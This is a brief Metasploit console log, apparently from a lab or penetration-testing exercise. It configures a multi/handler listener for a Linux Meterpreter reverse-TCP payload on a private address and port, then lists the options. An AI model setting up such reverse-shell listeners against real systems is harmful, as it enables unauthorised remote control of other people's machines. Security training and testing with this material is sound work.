 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.255.137
LHOST => 192.168.255.137
msf6 exploit(multi/handler) > set LPORT 4325
LPORT => 4325
msf6 exploit(multi/handler) > options
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.255.137 yes The listen address (an interface may be specified)
LPORT 4325 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target